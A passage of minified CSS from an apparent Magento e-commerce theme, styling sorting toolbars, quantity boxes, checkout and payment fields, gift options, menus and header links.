no-repeat 100% center/25px;background-clip:padding-box;border:none;border-radius:4px;color:#070605;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;font-weight:700;height:auto;line-height:1.25;padding:0 25px 0 0;vertical-align:baseline;width:100%;box-sizing:border-box;cursor:pointer;position:relative}.toolbar-sorter select:disabled{opacity:.5;background:#fff;border:1px solid #c2c2c2}.toolbar-sorter select:focus,.toolbar-sorter select:not([disabled]):focus{box-shadow:none}._keyfocus .toolbar-sorter select:focus,._keyfocus .toolbar-sorter select:not([disabled]):focus{box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.toolbar-sorter select::-ms-expand{display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.toolbar-sorter{margin-left:auto}}.toolbar-sorter .amtheme-select-options{margin-top:35px;max-width:300px}.toolbar-sorter .sorter-action{margin-inline-start:15px;border-radius:50%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.toolbar-sorter .sorter-action{margin-left:15px}}.toolbar-sorter .amtheme-icon{background:#f7f7f7;height:25px;padding:5px;vertical-align:middle;width:25px}.toolbar-sorter>.amtheme-select,.toolbar-sorter>.limiter .amtheme-select{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.toolbar-sorter .amtheme-placeholder{font-size:1.6rem;text-transform:capitalize}.toolbar-sorter .amtheme-select-block{max-width:300px}.toolbar-sorter .amtheme-select-block>.amtheme-placeholder>.amtheme-content{display:block;text-overflow:ellipsis;white-space:nowrap}.toolbar-sorter .amtheme-select-block .amtheme-title{white-space:inherit}.toolbar-sorter .amtheme-select-block .amtheme-select-options{margin-top:42px;right:calc(40px);width:calc(60%)}.limiter{align-items:center;display:flex;position:relative}.limiter label{white-space:nowrap}.limiter select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:#fff url('../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg') no-repeat 100% center/25px;background-clip:padding-box;border:none;border-radius:4px;color:#070605;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;height:auto;line-height:1.25;padding:0 25px 0 0;vertical-align:baseline;width:100%;box-sizing:border-box;cursor:pointer;position:relative}.limiter select:disabled{opacity:.5;background:#fff;border:1px solid #c2c2c2}.limiter select:focus,.limiter select:not([disabled]):focus{box-shadow:none}._keyfocus .limiter select:focus,._keyfocus .limiter select:not([disabled]):focus{box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.limiter select::-ms-expand{display:none}.limiter .label,.limiter .limiter-label{margin-inline-end:10px;color:#a8a69f;font-weight:400}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.limiter .label,.limiter .limiter-label{margin-right:10px}}.modes{align-items:center;display:flex}.modes .modes-mode:not(:last-child){margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.modes .modes-mode:not(:last-child){margin-right:5px}}.modes a.modes-mode{cursor:pointer}.modes .amtheme-icon{height:25px;pointer-events:none;vertical-align:middle;width:25px}.modes a.modes-mode:hover .amtheme-icon{border-color:#040404;color:#040404;fill:#040404}.amtheme-qty-box-wrapper{margin-bottom:5px;position:relative}.amtheme-qty-box{box-sizing:border-box;position:relative;width:auto !important}.amtheme-qty-box>.amtheme-qty{border:2px solid #dfdedd;border-radius:80px;height:36px;padding:10px 30px;text-align:center;transition:border .4s ease-in-out;width:105px}.amtheme-qty-box>.amtheme-qty:not([disabled]):hover{border-color:#070605}.amtheme-qty-box>.amtheme-qty:focus{box-shadow:none}.amtheme-qty-box>.amtheme-qty.mage-error{border-color:#eb0000;border-width:1px}.amtheme-qty-box>.amtheme-minus .amtheme-icon,.amtheme-qty-box>.amtheme-plus .amtheme-icon{height:20px;width:20px}.amtheme-qty-box>.amtheme-minus,.amtheme-qty-box>.amtheme-plus{align-items:center;border-radius:80px 0 0 80px;cursor:pointer;display:flex;height:36px;min-width:30px;position:absolute;top:0;user-select:none}.amtheme-qty-box>.amtheme-minus:focus,.amtheme-qty-box>.amtheme-plus:focus{box-shadow:none}._keyfocus .amtheme-qty-box>.amtheme-minus:focus .amtheme-icon,._keyfocus .amtheme-qty-box>.amtheme-plus:focus .amtheme-icon{border:1px solid #070605;border-radius:50%}.amtheme-qty-box>.amtheme-minus:hover~.amtheme-qty,.amtheme-qty-box>.amtheme-plus:hover~.amtheme-qty{border-color:#070605}.amtheme-qty-box>.amtheme-plus{justify-content:flex-start;left:73px}.amtheme-qty-box>.amtheme-minus{justify-content:flex-end;left:2px}.qty-square .amtheme-qty,.qty.-square .amtheme-qty{border-radius:4px}.amtheme-collapsible-block>.block-title,.multicheckout .amtheme-collapsible-block>.block-title{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;cursor:pointer;margin-bottom:10px;position:relative}.amtheme-collapsible-block>.block-title>.amtheme-icon,.multicheckout .amtheme-collapsible-block>.block-title>.amtheme-icon{display:block;height:25px;position:absolute;right:0;top:calc(50% - 25px/2);width:25px}.amtheme-collapsible-block.active>.block-title>.amtheme-icon,.multicheckout .amtheme-collapsible-block.active>.block-title>.amtheme-icon{transform:rotate(180deg)}.amtheme-dropdown-block{box-sizing:border-box;position:relative;width:100%}.amtheme-dropdown-block>.action.toggle{cursor:pointer;display:block;padding:10px 25px 10px 0;position:relative}.amtheme-dropdown-block>.action.toggle:after{top:50%;transform:translateY(-50%);background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat 100%/contain;content:'';display:block;height:7px;position:absolute;right:0;transition:all .4s ease-in-out;width:12px}.amtheme-dropdown-block>.dropdown{background:#fff;border:1px solid #070605;border-radius:6px;display:none;margin-top:5px;max-width:160px;padding:5px;position:absolute;right:0;top:100%;width:100%;word-break:break-word;z-index:10}.amtheme-dropdown-block>.dropdown .item{font-size:1.4rem;margin:0;padding:5px 2px;text-align:left}.amtheme-dropdown-block>.dropdown .item:hover{background:#ebebeb;cursor:pointer}.amtheme-dropdown-block>.dropdown .item>.action.new{color:#333;font-size:1.2rem;font-weight:700;text-transform:uppercase}.amtheme-dropdown-block.active>.action.toggle:after{transform:translateY(-50%) rotate(-180deg)}.amtheme-dropdown-block.active>.dropdown{display:block}.amtheme-dropdown-block.-static>.dropdown{border:none;max-width:none;position:static}.amblog-index-index .page-title,.amblog-index-post .page-title{margin:15px 0}.amasty-jet-theme .header.links li{margin-left:15px}.amasty-jet-theme .header.links>.nav.item{order:-1}.amasty-jet-theme .product-item .action.tocart{font-size:1.6rem}.amasty-jet-theme .amblog-related-wrapper .amblog-item-product{background:0 0}.amasty-jet-theme .amblog-search-title:not(.open)>a{font-weight:400}.amasty-jet-theme .amblog-wrap>*,.amasty-jet-theme .ampost-link{font-size:1.4rem}.amblog-comments-wrapper a.amblog-button{color:#1979c2}.amblog-comments-wrapper a.amblog-button:hover,.amblog-comments-wrapper a.amblog-button:focus,.amblog-comments-wrapper a.amblog-button:active{color:#135d95}.amblog-slick-slider.slick-slider .slick-dots{width:100%}.checkout-index-index .amcheckout-step-container .product-item-details .product-item-inner,.checkout-index-index .checkout-container{justify-content:flex-start}.checkout-index-index .amcheckout-step-container .product-item-details .product-item-inner{align-items:flex-start}.checkout-index-index .opc-wrapper.am-opc-wrapper{max-width:none}.checkout-index-index .amcheckout-summary-container{position:static;width:auto}.checkout-index-index .checkout-payment-method.submit .payment-methods .actions-toolbar,.checkout-index-index .amcheckout-main-container.-modern .authentication-wrapper{justify-content:flex-end;text-align:right}.checkout-index-index .product-item-details.-editable .action.checkout{margin-top:0}.checkout-index-index .amcheckout-additional-options.additional-options{margin-left:0;margin-right:0}.checkout-index-index .block.items-in-cart.active{margin-bottom:30px}.checkout-index-index .opc-wrapper.am-opc-wrapper .field.amcheckout-comment{margin-top:30px}.checkout-index-index .product-item-name-block{width:100%}.checkout-index-index .form.form-giftcard-account .actions-toolbar>.primary,.checkout-index-index .form.form-discount .actions-toolbar>.primary{width:auto}.checkout-index-index .form.form-giftcard-account .secondary,.checkout-index-index .form.form-discount .secondary{margin-right:20px;margin-top:0;padding:0}.checkout-index-index .amtheme-ship-here .action-select-shipping-item{color:#070605;background:0 0}.checkout-index-index .action.action-edit-address.amcheckout-button.-edit{font-size:1.4rem;font-weight:700}.checkout-index-index .shipping-address-details .action.action-edit-address.-edit{font-size:1.6rem;font-weight:400;margin-top:20px}.amasty-jet-theme.checkout-index-index .opc-block-summary{border:0;border-radius:0}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-item-inner{flex-wrap:wrap}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-item-details:not(.-editable){margin:0;padding-left:0;max-width:calc(100% - 75px - 30px)}.amasty-jet-theme.checkout-index-index .opc-block-summary .-editable .option .qty.field{margin-top:0}.amasty-jet-theme.checkout-index-index .opc-block-summary .-editable .option .amtheme-qty-box{width:auto}.amasty-jet-theme.checkout-index-index .opc-block-summary .-editable .option .input-text.amtheme-qty{width:auto;max-width:105px;text-align:center}.amasty-jet-theme.checkout-index-index .opc-block-summary .-editable .option .amtheme-delete-button{margin-top:auto}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-image-container{margin:0 20px 0 0}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-image-wrapper .img{max-width:75px;width:100%;height:auto}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-image-container{height:100%}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item .product-image-wrapper{display:flex}.amasty-jet-theme.checkout-index-index .opc-block-summary .minicart-items-wrapper>.minicart-items{padding-top:25px}.amasty-jet-theme.checkout-index-index .opc-block-summary .minicart-items .product-item-details{padding-left:0}.amasty-jet-theme.checkout-index-index .opc-block-summary .amcheckout-qty{position:static;justify-content:flex-start;margin-top:10px;margin-bottom:15px;width:auto;background:0 0}.amasty-jet-theme.checkout-index-index .opc-block-summary .amcheckout-qty>.label{padding-right:8px}.amasty-jet-theme.checkout-index-index .opc-block-summary .items-in-cart .product{position:relative}.amasty-jet-theme.checkout-index-index .opc-block-summary .items-in-cart .product .delete{bottom:15px}.amcheckout-step-container input[type=checkbox]+label:before,.amcheckout-step-container input[type=radio]+label:before{position:static}.amcheckout-step-container input[type=checkbox]+label:after,.amcheckout-step-container input[type=radio]+label:after{display:none}.amcheckout-step-container input[type=checkbox]+label:before{margin-top:0}.amcheckout-step-container .checkout-payment-method .payment-methods .step-title{margin-bottom:0}.amcheckout-step-container .checkout-payment-method .payment-option._collapsible .payment-option-content{padding-bottom:0}.checkout-index-index .checkout-payment-method .payment-method-title>.label[for^=payflow_express]:before,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for^=braintree]:before,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for=paypal_express]:before,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for=klarna_pay_later]:before,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for^=payflow_express]:after,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for^=braintree]:after,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for=paypal_express]:after,.checkout-index-index .checkout-payment-method .payment-method-title>.label[for=klarna_pay_later]:after{top:auto;margin:3px 15px 0 0;transform:none}.amcheckout-step-container .amcheckout-shipping-methods>tbody>tr>td{padding:20px 10px}.amcheckout-step-container .amcheckout-shipping-methods .col-method{padding:20px 0}.amcheckout-step-container .amcheckout-shipping-methods .col-method .amcheckout-label{padding:0}.amasty-jet-theme.checkout-index-index .opc-wrapper .table-totals{margin:0}.amasty-jet-theme.checkout-index-index .opc-wrapper .table-totals:after{content:none}.amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items{display:flex;flex-wrap:wrap;justify-content:space-between}.amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item{box-sizing:border-box;width:100%}.amasty-jet-theme.checkout-index-index .opc-wrapper .table-checkout-shipping-method .amcheckout-header{display:none}.amasty-jet-theme.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody td:first-child{padding-right:0;padding-left:0}.amasty-jet-theme.checkout-index-index .opc-wrapper .table-checkout-shipping-method .col,.amasty-jet-theme.checkout-index-index .opc-wrapper .table-checkout-shipping-method .col{padding:10px 5px}.amasty-jet-theme .amcheckout-main-container.-modern.-layout-2columns.amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar{justify-content:center}.amasty-jet-theme .amcheckout-main-container.-modern.-layout-1column .product-image-container>.details-qty{max-width:unset}.amasty-jet-theme .amcheckout-main-container.-modern.-layout-3columns .opc-block-summary .minicart-items-wrapper>.minicart-items{padding-top:0}.amasty-jet-theme .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes{width:100%}.amasty-jet-theme .amcheckout-main-container.-modern .opc-block-summary .items-in-cart .product.options{padding:0}.amasty-jet-theme .amcheckout-main-container.-modern .opc-block-summary .amcheckout-qty{min-width:30%}.amasty-jet-theme .amcheckout-main-container.-modern .amcheckout-block:not(:first-of-type){margin-top:20px}.amasty-jet-theme .amcheckout-main-container.-modern .opc-payment .payment-methods{margin-bottom:15px}.checkout-index-index .amcheckout-delivery-date .field .label{font-size:1.4rem}.checkout-index-index .am-gift-message .edit-link{color:#333}.checkout-onepage-success .order-details-items .order-gift-message dt:after,.checkout-onepage-success .order-details-items .block-order-details-gift-message dt:after{content:none}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar{justify-content:flex-end}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar>.primary{display:flex}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:0;color:#4a4948;font-size:1.6rem;font-weight:700;letter-spacing:.03em;order:1}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel:focus,.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel:active{background:0 0;border:none}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel:hover{background:0 0;border:none}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel.disabled,.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel[disabled],fieldset[disabled] .amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel{pointer-events:none;opacity:.5}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel{margin-left:0;margin-right:30px}}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-cancel:hover{color:#070605}.amasty-jet-theme .amcheckout-shipping-address .checkout-billing-address .actions-toolbar .action-update{order:2}.amasty-jet-theme .fieldset{border:none}.amasty-jet-theme .am-checkout.-classic .payment-method-content{padding-bottom:0}.amasty-jet-theme .am-checkout.-modern .amcheckout-step-container input[type=checkbox]+label:before{margin-top:0}.amasty-jet-theme .am-checkout.-modern .amcheckout-email .field-tooltip{max-height:inherit;transform:none}.amasty-jet-theme .am-checkout.-modern .amcheckout-email .note{margin-top:0}.amasty-jet-theme .am-checkout.-modern.-layout-3columns .amcheckout-email{width:inherit}.amasty-jet-theme .am-checkout.-modern.-layout-3columns .amcheckout-email .note{margin-top:10px}.amasty-jet-theme .am-checkout.-modern.-layout-3columns .amcheckout-delivery-date .date ._has-datepicker~.ui-datepicker-trigger{right:0;top:0}.amasty-jet-theme.am-tabs-view .product-items{align-items:inherit}.amasty-jet-theme.am-tabs-view .product-items.slick-slider{display:block}.amasty-jet-theme.am-tabs-view .product-item{padding:0}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view{border-top:1px solid #dfdedd;border-bottom:none}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-caret{display:none}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.title{position:relative}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.title>.switch{display:flex;align-items:center;padding:0 30px 0 0;max-width:100%;height:50px;border-bottom:1px solid #dfdedd;background-color:transparent}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.title>.switch:after{display:none}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.content{padding:25px 0}.amasty-jet-theme.am-tabs-view .product.data.items .item.content>.am-custom-tab{display:flex;flex-direction:column}.accordion-container input[type=checkbox]{clip:auto;height:auto;opacity:1;overflow:visible;position:static;width:auto;top:0;left:0;margin:0}.amasty-jet-theme.am-tabs-view .product.data.items>.item.content{margin-top:0}.amasty-jet-theme.am-tabs-view.am-tabs-allow-default-edit.amtheme-ismobile .amtheme-reviews-tab{display:none}.amasty-jet-theme.am-tabs-view .am-custom-tab .amtheme-reviews-aside .amtheme-heading>.amtheme-icon{display:none}.amasty-jet-theme.am-tabs-view .am-custom-tab .amtheme-reviews-aside .amtheme-title{padding:0}.amtheme-reviewform-block{display:flex;overflow:hidden;height:0}.amtheme-reviewform-block.-amtheme-active{overflow:visible;height:auto}.amtheme-reviewform-block .grecaptcha-badge{visibility:hidden}.amtheme-reviewform-block.-amtheme-active .grecaptcha-badge{visibility:visible}.amasty-jet-theme .thankyoupage-customer-create-form .field.choice{margin-bottom:10px}.amasty-jet-theme .thankyoupage-customer-create-form .field.choice>.mage-error{width:100%}.amasty-jet-theme .thankyoupage-customer-create-form .field.choice>.label{margin-bottom:0}.amasty-jet-theme .amtyblock-newsletter .subtitle{font-size:1.6rem}.amasty-jet-theme .amtyblock .page-title{font-weight:700}.newsletter-subscribed{display:block;margin-bottom:30px}.amtyblock-newsletter .container-form{align-items:center;display:flex}.amtyblock-newsletter .container-form .field>.label{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.amtyblock-newsletter .container-form .field.newsletter{margin:0 15px 0 0;max-width:220px}.amtyblock-newsletter .container-form .action.subscribe{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;box-sizing:border-box;vertical-align:middle;line-height:2rem;padding:12px 25px;font-size:1.8rem;border-radius:4px}.amtyblock-newsletter .container-form .action.subscribe:focus,.amtyblock-newsletter .container-form .action.subscribe:active{background:#a4b2c6;border:0;color:#fff}.amtyblock-newsletter .container-form .action.subscribe:hover{background:#e0e5ec;border:0;color:#fff}.amtyblock-newsletter .container-form .action.subscribe.disabled,.amtyblock-newsletter .container-form .action.subscribe[disabled],fieldset[disabled] .amtyblock-newsletter .container-form .action.subscribe{opacity:.5;cursor:default;pointer-events:none}.amasty-jet-theme .filter-options-content .count{padding:0 5px}.amasty-jet-theme .am-shopby-item .amshopby-button.-remove.-clear{position:absolute;top:50%;right:0;display:flex;margin:0;padding:5px 8px;color:#070605;transform:translateY(-50%)}.amasty-jet-theme .am-filter-items-price .amshopby-slider-display{margin-top:10px}.amasty-jet-theme .am-filter-current .am-filter-value{margin:0}.amasty-jet-theme #amasty-shopby-product-list #amasty-shopby-overlay{z-index:290}.amasty-jet-theme .amshopby-slider-container .ui-slider-range{background:#bab8b6}.amasty-jet-theme .amshopby-slider-container .am-slider .ui-slider-handle{background:#b7c2d2}.amasty-jet-theme .amshopby-slider-display{color:#4a4948}.amtheme-custom-footer{display:flex;width:100%}.customer-account-create .block.block-amazon-login,.login-container>.block.block-amazon-login{background:#f7f7f7;border-radius:4px;box-sizing:border-box;float:none;max-width:760px;padding:20px}.customer-account-create .block.block-amazon-login>.block-title,.login-container>.block.block-amazon-login>.block-title{font-size:1.8rem;margin-bottom:5px}.customer-account-create .block.block-amazon-login>.block-content .actions-toolbar,.login-container>.block.block-amazon-login>.block-content .actions-toolbar{margin-top:15px}.customer-account-create .block.block-amazon-login .amazon-button-container,.login-container>.block.block-amazon-login .amazon-button-container{margin:0;width:auto}.customer-account-create .block.block-amazon-login .amazon-button-container .field-tooltip,.login-container>.block.block-amazon-login .amazon-button-container .field-tooltip{margin:0;right:10px}.customer-account-create .block.block-amazon-login{margin:0 auto 35px}.login-container>.block.block-amazon-login{margin:35px auto 0}.amsticky-cart-block .amtheme-amazon-product{display:none}.amtheme-amazon-product{padding:10px;align-items:center;background:#f7f7f7;border-radius:4px;display:flex;flex-wrap:wrap;margin-top:20px}.amtheme-amazon-product>.amazon-checkout-now{margin-bottom:10px;margin-inline-end:10px;margin-inline-start:0;margin-top:0;padding:0;border:0;min-width:110px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-amazon-product>.amazon-checkout-now{margin-left:0;margin-right:10px}}.amtheme-amazon-product>.amazon-button-container{margin:0;width:auto}.amtheme-amazon-product>.amazon-button-container .field-tooltip{margin:0}.checkout-shipping-address .amazon-button-container,.checkout-shipping-address .amazon-express-title,.checkout-shipping-address .amazon-divider{max-width:600px;width:100%}.checkout-shipping-address .amazon-button-container,.checkout-shipping-address .amazon-express-title{background:#f7f7f7;border-radius:4px;box-sizing:border-box}.checkout-shipping-address .amazon-button-container__cell{min-width:35px}.checkout-shipping-address .amazon-button-container{margin:0 0 30px;padding:20px;display:flex;justify-content:center}.checkout-shipping-address .amazon-express-title{padding:20px 20px 0;font-size:1.8rem;font-weight:700;text-align:center}.checkout-shipping-address .amazon-button-container .field-tooltip,.checkout-shipping-address .amazon-express-title+.amazon-button-container{margin-top:-5px}.checkout-shipping-address .amazon-divider{margin:30px 0}.payment-method-braintree .ccard.braintree .field.type{align-items:flex-end;margin-bottom:30px}.payment-method-braintree .ccard.braintree .credit-card-types img{-webkit-filter:none;-moz-filter:none;-ms-filter:none;filter:none}.payment-method-braintree .ccard.braintree .field.card-number .hosted-control{padding-inline-end:40px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/braintree-card.svg") no-repeat;background-position:calc(100% - 14px) 50%;width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.payment-method-braintree .ccard.braintree .field.card-number .hosted-control{padding-right:40px}}.payment-method-braintree .ccard.braintree .hosted-control{border-color:#dfdedd}.payment-method-braintree .ccard.braintree .hosted-control.braintree-hosted-fields-focused{border-color:#070605}.payment-method-braintree .ccard.braintree .hosted-control.hosted-date:first-of-type:after{right:-15px;top:0}.payment-method-braintree .ccard.braintree .hosted-error{color:#eb0000}.payment-method-braintree .ccard.braintree .hosted-date.-month{margin-right:20px;width:45px}.payment-method-braintree .ccard.braintree .hosted-date.-year{width:55px}.payment-method-braintree .ccard.braintree .hosted-cid{width:70px}.payment-method-braintree .ccard.braintree .field.cvv{display:inline-block;margin-bottom:30px;width:205px}.payment-method-braintree .ccard.braintree .cvv .field-tooltip{left:calc(@{braintree - card-cid__width}+10px)}.payment-method-braintree .ccard.braintree .field.exp-date{margin-bottom:20px;margin-inline-end:20px;margin-inline-start:0;margin-top:0;display:inline-block;vertical-align:top;width:130px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.payment-method-braintree .ccard.braintree .field.exp-date{margin-left:0;margin-right:20px}}.payment-method-braintree .field.choice.-save{background:#f7f7f7;border-radius:4px;margin:0;padding:10px}.payment-method-braintree .field.choice.-save .label{line-height:1;margin:0}.payment-method-braintree .field.choice.-save .field-tooltip{top:auto;transform:none;vertical-align:bottom}.payment-method-braintree .field.choice.-save .field-tooltip-content{left:-190px}.block.block-static-block .footer.links{column-count:auto}.amtheme-gift-options .title{color:#a8a69f;display:inline-block;margin:10px 0}.amtheme-gift-options .actions-toolbar{display:flex;flex-basis:100%;justify-content:flex-end;margin-top:0}.amtheme-gift-options .actions-toolbar .action-update{order:2}.amtheme-action-gift{cursor:pointer}.amtheme-action-gift:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg") no-repeat 100%/contain;content:'';display:inline-block;height:20px;margin:0 10px;transition:transform .2s ease-in-out;vertical-align:middle;width:20px}.amtheme-action-gift.-active:after{transform:rotateZ(180deg)}.amtheme-gift-content .amtheme-gift-summary .actions-toolbar{justify-content:flex-end;margin-top:15px}.amtheme-gift-content .amtheme-gift-summary .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#a8a69f;margin:0 0 0 20px}.amtheme-gift-content .amtheme-gift-summary .action:hover{color:#c8c6c2}.amtheme-cart-gift-item{border-bottom:1px solid #dfdedd;margin-bottom:25px;padding-bottom:25px}.amtheme-gift-content{display:none;margin:10px 0 20px}.amtheme-gift-content.-active{display:block}.amtheme-gift-content .amtheme-gift-summary{margin-top:15px}.cart.item .actions-toolbar>.gift-options-cart-item{margin-top:15px;order:2;width:100%}.gift-options-cart-item .gift-summary .action{margin:0}.amtheme-gift-message .fieldset .label{display:inline-block;margin-bottom:10px}.lac-notification .top-container{display:flex}.lac-notification .top-container .lac-notification-links{margin-inline-start:auto;justify-self:flex-end}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.lac-notification .top-container .lac-notification-links{margin-left:auto}}h1,h2,h3,h4,h5,h6,.ammenu-category-tree .ammenu-title,.sidebar-additional .amtheme-title,.amtheme-tabs-widget .amtheme-heading{font-family:'Bitter',serif}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong,.ammenu-category-tree .ammenu-title strong,.sidebar-additional .amtheme-title strong,.amtheme-tabs-widget .amtheme-heading strong{font-family:'Bitter',serif}header.page-header .panel.wrapper .livechat .chat-section{color:#fff}header.page-header .panel.wrapper .livechat .chat-section .btn-livechat{color:#fff}header.page-header .panel.wrapper .livechat .chat-section .btn-livechat a{color:#fff}header.page-header .panel.wrapper .livechat .chat-section .btn-livechat a:after{color:#fff !important}header.page-header .panel.wrapper .livechat .chat-section .btn-livechat a:hover{color:#b7c2d2}header.page-header .panel.wrapper .livechat .chat-section .btn-livechat a:hover:after{color:#b7c2d2 !important}header.page-header .panel.wrapper .header.links li.authorization-link{color:#fff}header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link{color:#fff}header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link:hover,header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link:hover span{color:#fff}header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link svg.amtheme-icon{fill:#fff !important}header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link ul.header-links li a{color:#000}header.page-header .panel.wrapper .header.links li.amtheme-myaccount-link ul.header-links li a:hover{color:#6d6d6d}header.page-header .panel.wrapper .header.links a{color:#fff}header.page-header .panel.wrapper .header.links a:hover{color:#b7c2d2}.footer.links a{font-weight:400}.field .label span,.field input.input-text{font-size:15px;color:#000;font-family:'Open Sans'}.cms-index-index .top-container{max-width:100% !important;padding:0 !important;margin-top:0}.cms-index-index .top-container .slick-dots{display:none !important}.cms-index-index .top-container .amtheme-images-carousel .amtheme-image{border-radius:0 !important}.cms-index-index.amasty-mega-menu .ammenu-nav-sections.-topmenu{margin-bottom:0 !important}li.ammenu-item.category-item.nav-7{display:none !important}#notice-cookie-block .content{display:flex;justify-content:center;align-items:center;margin:10px}#notice-cookie-block .content p{margin-bottom:0 !important;padding-right:10px !important}.product-item-name,.product.name a{font-weight:400;font-family:'Open Sans'}.price-box .price{color:#b7c2d2;font-weight:400;font-family:'Open Sans';font-size:2rem}.pagebuilder-column-group .home_block_smalltitle strong{font-weight:400;font-family:'Open Sans';font-size:24px}.pagebuilder-column-group .home_block_bigtitle span{font-weight:600;font-family:'Open Sans'}.breadcrumbs .items li a{color:#333}.breadcrumbs .items li strong{color:#b7c2d2}.breadcrumbs .items li a,.breadcrumbs .items li strong{text-decoration:none;text-transform:initial;font-weight:400;font-family:'Open Sans'}.product-info-price{margin-top:25px !important}.product-info-price .price-box .price{font-size:2.6rem;line-height:26px;font-weight:600}.footer-copyright{margin:0 !important}.footer-copyright .copyright{margin:0 !important;display:block !important;text-transform:initial;color:#333;font-size:12px;font-family:'Open Sans'}.copyright{display:none}.reviews-actions .action,.reviews-actions .action:visited,.filter-options{font-family:'Open Sans';font-weight:500}.block.filter .filter-options-title{font-size:18px}button,.action.primary,.action.outline,.modal-popup .modal-footer .action:not(.primary):not(.secondary),.order-details-items>.actions-toolbar:first-child .action,.shared.wishlist .col .tocart,.modal-popup .modal-footer .action:not(.primary):not(.secondary),.order-details-items>.actions-toolbar:first-child .action,.shared.wishlist .col .tocart{font-family:'Open Sans';text-transform:uppercase;font-weight:600}ul.level0>li.mega>.mega{font-size:18px;font-family:Bitter;font-weight:400;text-transform:capitalize}ul.level0>li.mega.has-child>.mega>span.menu-title{padding:0 5px 0 0 !important}ul.level0>li.mega>.mega.ui-state-active,ul.level0>li.mega>.mega:active,ul.level0>li.mega>.mega:focus,ul.level0>li.mega>.mega:hover{background:0 0 !important;color:#b7c2d2 !important}ul.level0>li.mega>.mega.ui-state-active:after,ul.level0>li.mega>.mega:active:after,ul.level0>li.mega>.mega:focus:after,ul.level0>li.mega>.mega:hover:after{color:#b7c2d2 !important}ul.level2>li.mega>.mega{font-size:16px !important}ul.level2>li.mega>.mega:hover,ul.level2>li.mega>.mega:focus{color:#b7c2d2 !important}.beach-menu-setion{display:flex;flex-wrap:wrap;justify-content:space-around;padding:0 